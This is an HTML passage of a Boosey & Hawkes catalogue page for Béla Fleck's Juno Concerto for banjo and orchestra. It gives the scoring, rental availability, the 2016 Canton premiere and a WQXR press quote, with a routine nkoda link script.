            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Béla+Fleck">Fleck, Béla</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Juno Concerto</h1>
                            <span>(2016)</span>
                </div>
                <div class="page-header__subtitle">for banjo and orchestra</div>
                <div class="page-header__subtitle">Duration: 30&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>picc.2.2.corA.2.2.dbn-2.2.2ttrbn.btrbn.1-timp-perc(3): vib/maraca/shaker/tamb/BD/going/TD/SD/susp.cymb/claves/crash cymbals/triangle/chimes-banjo-strings</p>
<p>Please note: Béla Fleck is the exclusive soloist for this work.</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&amp;composer=Fleck%2C%20B%C3%A9la&amp;title=Juno%20Concerto&amp;referrer=https%3A%2F%2Fwww.boosey.com%2Fpages%2Fcr%2Fcatalogue%2Fcat_detail%3Fmusicid%3D102281" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">World Premiere</div>
            <div>19/03/2016</div>
            <div>Umstattd Performing Arts Hall , Canton, OH</div>
            <div>Béla Fleck, banjo / Canton Symphony / Gerhardt Zimmermann</div>
        </div>
        <div class="catalogueText">
            <div class="generic-title">Press Quotes</div>
            <div class="">
            </div>
<p>“The piece as a whole is a vivid exploration of the character of Fleck's instrument, from the lonesome sound of a melancholy melody on unaccompanied banjo, to Vivaldian passagework in decidedly non-Baroque time signatures and modalities, to the inevitable – and no less gratifying for it – third-movement hoedown.” —<em>WQXR</em></p>

        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>